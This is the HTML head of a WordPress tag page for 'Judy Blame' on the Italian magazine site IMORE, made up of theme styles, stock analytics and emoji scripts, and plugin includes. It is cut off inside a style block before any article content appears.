

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imore.it/rivista/tag/judy-blame/
body_size: 20474
content:
<!DOCTYPE html>
<html lang="it-IT">
	<head>
    	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<meta charset="UTF-8">
		<title>IMORE &#045; Judy Blame</title>
        <link rel="icon" href="https://www.imore.it/rivista/wp-content/uploads/2016/09/favicon-2.png">        <link rel="pingback" href="https://www.imore.it/rivista/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84155644-1', 'auto');
  ga('send', 'pageview');

</script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed" href="https://www.imore.it/rivista/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Feed dei commenti" href="https://www.imore.it/rivista/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMORE &raquo; Judy Blame Feed del tag" href="https://www.imore.it/rivista/tag/judy-blame/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.imore.it\/rivista\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.imore.it/rivista/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-playfair-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-playfair.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-arial-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/fonts/font-arial.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.imore.it/rivista/wp-content/themes/metz/style.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='http://fonts.googleapis.com/css?family=Montserrat&#038;subset=latin&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/jquery.bxslider.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/responsive.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.imore.it/rivista/wp-content/themes/metz/css/slicknav.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dkpdf-frontend-css' href='https://www.imore.it/rivista/wp-content/plugins/dk-pdf/assets/css/frontend.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.6.2' type='text/css' media='all' />
<script type="text/javascript">
// <![CDATA[
var colorbox_settings = {};
// ]]>
</script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.6.2" id="colorbox-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.6.2" id="tooltip-js"></script>
<script type="text/javascript" src="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.6.2" id="lightbox-gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.imore.it/rivista/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.imore.it/rivista/wp-json/wp/v2/tags/10899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.imore.it/rivista/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="stylesheet" type="text/css" href="https://www.imore.it/rivista/wp-content/plugins/lightbox-gallery/lightbox-gallery.css" />
	
	<style type="text/css">
			
		/* General */
		body { background-color: #f0eeee; }		
		abbr, pre { background-color: #f3f3f3; }
		abbr.required { background: transparent; }
		table, th, td, pre { border-color: #f3f3f3; }
	
						
			.main-container-outer,
			.header-widgets-container { max-width: 1120px; }
			.leaderboard-inner { max-width: 1080px; }
				
				/* */
		
		/* Misc */
		.filter-bar { background-color: #000; }		
		.filter-bar-content { color: #FFF; }
		.nothing-found { background-color: #FFF; color: #000; }
		.page-with-no-image { color: #000; }
		#googleMap { height: 500px; }
		.leaderboard-inner,
		.leaderboard-inner-afs { background-color: #FFF; }
		/* */	
			
		/* Post Formats */		
				
		.author-box-outer { background-color: #FFF; color: #666; }
		.author-box-outer a,
		.author-box-outer a:visited { opacity: 1; color: #dd3333; }
		.author-links a,
		.author-links a:visited { opacity: 1; color: #999; }
		
		article.post { background-color: #FFF; border-color: #CCC; border-width: 0px; }
		article .wp-caption p.wp-caption-text { background-color: #FFF; }
		article.post .tag-bar,
		article.post .paging-bar,
		article.post .category-bar,
		article.post .tag-bar a,
		article.post .tag-bar a:visited,
		article.post .category-bar a,
		article.post .category-bar a:visited,
		article.post blockquote,
		.wpcf7-form-control-wrap span,
		.wpcf7-form p,
		.wpcf7-response-output,
		.wpcf7-mail-sent-ok { color: #999; }
		article.post .chief-hdr,
		article.post .chief-hdr a,
		article.post .chief-hdr a:visited,
		article.post .date-bar,
		article.post .date-bar a,
		article.post .date-bar a:visited { color: #000; }
		.bx-wrapper .bx-pager.bx-default-pager a,
		.bx-wrapper .bx-pager.bx-default-pager a:hover,
		.bx-wrapper .bx-pager.bx-default-pager a.active { background-color: #000; }
		article.post .author-bar,
		article.post div.the-content { color: #666; }
		article.post .social-bar a,
		article.post .social-bar a:visited { color: #dd3333; }
		article.post blockquote { border-left-color: #dd3333; }
		article.post .the-content a,
		article.post .the-content a:visited,
		article.post .paging-bar a,
		article.post .paging-bar a:visited,
		var,
		.wpcf7-form .wpcf7-submit { color: #dd3333; }
		.wpcf7-form .wpcf7-submit:hover { color: #FFF; background-color: #dd3333; border-color: #dd3333; }
		.excerpt-teaser { color: #000; }
		article.post .author-bar a,
		article.post .author-bar a:visited { color: #dd3333; border-bottom: 1px solid; border-bottom-color: #dd3333; }
		article.post .btnReadMore a,
		article.post .btnReadMore a:visited { background-color: #FFF; border-color: #000; color: #000; }
		article.post .btnReadMore a:hover { background-color: #000; color: #FFF; }
		article.post .post-styleB a,
		article.post .post-styleB a:visited { color: #000; }
		input,
		textarea,
		select,
		.social-bg { background-color: #f3f3f3; color: #999; }
		article.post hr { background-color: #f3f3f3; color: #f3f3f3; }
		article.post a.date-a,
		article.post a.date-a:visited { color: #999; }
		.social-bar { border: 1px solid #f3f3f3; }
		a .page-navi-btn,
		a .page-navi-btn:visited { background-color: #000; color: #FFF; }
		a .page-navi-btn:hover { background-color: #FFF; color: #000; }
		span.page-numbers.dots,
		span.page-numbers.current,
		.pagenavi a.page-numbers,
		.pagenavi a.page-numbers:visited { color: #000; }
		.pagenavi a.next.page-numbers,
		.pagenavi a.prev.page-numbers { background-color: #000; border-color: #000; color: #FFF; }
		.pagenavi a.next.page-numbers:hover,
		.pagenavi a.prev.page-numbers:hover { background-color: #FFF; color: #000; }
		
				
			.article-inner { max-width: 720px; }
		
					
			.zig-zag:after {
				background-color: #dadada;
				display: block; 
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 1px;
			}
			
			.comments-container.zig-zag:after {
				background-color: #dadada;
			}
		
				
		/* */
		
		/* Related Posts & Post Comments */		
		.comments-container { background-color: #FFF; }
		.comments { color: #666; }
		.comment-reply-title,
		.comments .comments-hdr,
		.comment-author-name { color: #000; }		
		.rp-a-without-image { background: rgba(235,228,202,1); }
		.related-posts a > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:visited > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a > div.related-post-item-header-b .rpih-inner-b,
		.related-posts a:visited > div.related-post-item-header-b .rpih-inner-b { background: rgba(235,228,202,1); color: #756c4c; }
		.related-posts a:hover > div.related-post-item-header-a .rpih-inner-a,
		.related-posts a:hover > div.related-post-item-header-b .rpih-inner-b { background: rgba(117,108,76, 1); color: #ebe4ca; }
		.comments .comment-text { border-top: 1px solid #e3e3e3; }
		.form-submit .submit,
		.comments a,
		.comments a:visited { color: #9b7d16; }
		.comments-paging .page-numbers.current,
		.comment-date,
		.comment-awaiting,
		.must-log-in,
		.logged-in-as,
		.comment-input-hdr,
		.comments-num { color: #999; }
		.comments input,
		.comments textarea,
		.comments select { background-color: #f3f3f3; color: #999; }
		.comment-content span.bButton a,
		.comment-content span.bButton a:visited,
		.comment-respond .form-submit .submit { background-color: #FFF; border-color: #000; color: #000; }
		.comment-content span.bButton a:hover,
		.comment-respond .form-submit .submit:hover { background-color: #000; color: #FFF; }		
		/* */
													
		/* Menu & Header */
		.slicknav_menu,
		#sticky-menu-container { background-color: #000; }		
		.slicknav_menu .slicknav_icon-bar { background-color: #FFF; }				
		.slicknav_menu a,
		.slicknav_menu a:visited { color: #FFF; }
		.slicknav_menu a:hover { color: #d33333; }
		
		.logo-text a,
		.logo-text a:visited { color: #FFF; }
		
		.header-menu-outer { margin-bottom: 10px; }
		.header-menu-outer a,
		.header-menu-outer a:visited { color: #000; }
		.header-menu-outer a:hover { color: #d33333; }
		
		.site-nav2 a,
		.site-nav2 a:visited { color: #FFF; }
		.site-nav2 a:hover { color: #d33333; }
		.site-nav2 li ul { background-color: #000; }
		
		.site-top-outer { background-color: #000; padding: 0 40px 0 40px; }
		.site-logo-container img { display: block; }
		
				
		.site-logo-outer { font-size: 0;  }
		.site-logo-container { display: inline-block; padding: 40px 0 0 0; }
		.site-menu-outer { display: none; }
		
		@media all and (min-width: 1000px) {
			
			.site-top-container { display: table; }
			.site-logo-outer { display: table-cell; vertical-align: middle; }
			.site-logo-container { padding: 0; }
			.site-menu-outer { display: table-cell; vertical-align: middle; width: 100%; }
			
		}
				
				
			.top-bar-outer { max-width: 1120px; }
			.leaderboard-inner-afs { max-width: 1080px; }
		
				/* */
		
		/* Slider Colors */
		.slider-caption { color: #000; }
		.slider-button a,
		article.post .slider-button a,
		.slider-button a:visited,
		article.post .slider-button a:visited { color: #FFF; border-color: #000; background-color: #000; }
		article.post .slider-button a:hover,
		.slider-button a:hover { color: #000; background-color: #FFF; }
		.slide-info-inner { color: #000; }
		.slide-text { background: rgba(255,255,255,0.5); }
		
				
			.metz-slider-container { display: block; }
		
				/* */						
		
		/* Sidebar & Home Widgets */
		.widget-item,
		.textwidget { color: #666; }
		.widget-item a,
		.widget-item a:visited,
		.textwidget a,
		.textwidget a:visited { color: #9b7d16; }
		.widget-item a:hover,
		.widget-item .textwidget a:hover { color: #000; }
		
		#wp-calendar { border-color: #f3f3f3; color: #666; }
		#wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		#wp-calendar tfoot td#prev a:hover,
		#wp-calendar tfoot td#next a:hover { color: #000; }
		
		.wp-tag-cloud li a,
		.wp-tag-cloud li a:visited { background-color: #9bbba1; border-color: #9bbba1; color: #FFF; }				
		.wp-tag-cloud li a:hover { background-color: #FFF; color: #9bbba1; }
		
		.widget-item input,
		.widget-item textarea,
		.widget-item select { background-color: #f3f3f3; color: #999; }
		
		.widget-item abbr { background-color: #f3f3f3; }
		
		.widget-item h2,
		.widget-date-bar,
		.widget-date-bar a,
		.widget-date-bar a:visited,
		.recent-comment-author { color: #000; }
				
		.widget-item-opt-hdr,
		.widget-date-bar a.date-a,
		.recent-comment-hdr a,
		.recent-comment-hdr a:visited { color: #999; }
		.recent-comment-item { border-bottom-color: rgba(153,153,153, 0.2); }
		.widget-item { background-color: #FFF; }
				
		.widget-item.zig-zag:after { background-color: #dadada; }
		
		.woo-p-widget-inner a { color: #000 !important; }
		/* */
		
		/* Footer */
		.footer-box { background-color: #000; }
		.footer-text { color: #000; }
		.site-footer a,
		.site-footer a:visited { color: #000; }
		.site-footer a:hover { color: #dd3333; }
		
		a.a-top,
		a.a-top:visited { background-color: #000; border-color: #FFF; color: #FFF; }
		a.a-top:hover { background-color: #FFF; color: #000; }
		
		.widget-item-footer,
		.widget-item-footer .textwidget { color: #e5ecee; }
		.widget-item-footer a,
		.widget-item-footer a:visited,
		.widget-item-footer .textwidget a,
		.widget-item-footer .textwidget a:visited { color: #6fc4d4; }
		.widget-item-footer a:hover,
		.widget-item-footer .textwidget a:hover { color: #FFF; }
		
		.widget-item-footer #wp-calendar { border-color: #f3f3f3; color: #e5ecee; }
		.widget-item-footer #wp-calendar caption { background-color: #f3f3f3; color: #999; }		
		.widget-item-footer #wp-calendar tfoot td#prev a:hover,
		.widget-item-footer #wp-calendar tfoot td#next a:hover { color: #FFF; }
		
		.widget-item-footer .wp-tag-cloud li a,
		.widget-item-footer .wp-tag-cloud li a:visited { background-color: #e5ecee; border-color: #e5ecee; color: #57818d; }				
		.widget-item-footer .wp-tag-cloud li a:hover { background-color: #57818d; color: #e5ecee; }
		
		.widget-item-footer input,
		.widget-item-footer textarea,
		.widget-item-footer select { background-color: #f3f3f3; color: #999; }
		
		.widget-item-footer abbr { background-color: #f3f3f3; }
		
		.widget-item-footer h2,
		.widget-item-footer .widget-date-bar,
		.widget-item-footer .widget-date-bar a,
		.widget-item-footer .widget-date-bar a:visited,
		.widget-item-footer .recent-comment-author { color: #FFF; }
		
